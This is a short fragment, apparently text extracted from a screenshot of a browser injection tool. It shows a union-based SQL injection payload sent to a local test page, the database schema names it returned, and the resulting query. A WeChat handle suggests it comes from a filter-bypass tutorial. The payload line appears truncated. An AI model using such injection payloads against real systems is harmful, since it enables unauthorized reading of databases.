 Load URL
http://192.168.204.128/test.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
id=1 and (select 1)=(Select
union select 1,2,schema_name from information_schema.SCHEMATA
1 2 information_schema
1 2 mysql
1 2 performance_schema
1 2 test
SELECT * FROM admin WHERE id = 1 and (select 1)=(Select
union select 1,2,schema_name from information_schema.SCHEMATA
微信号: Bypass--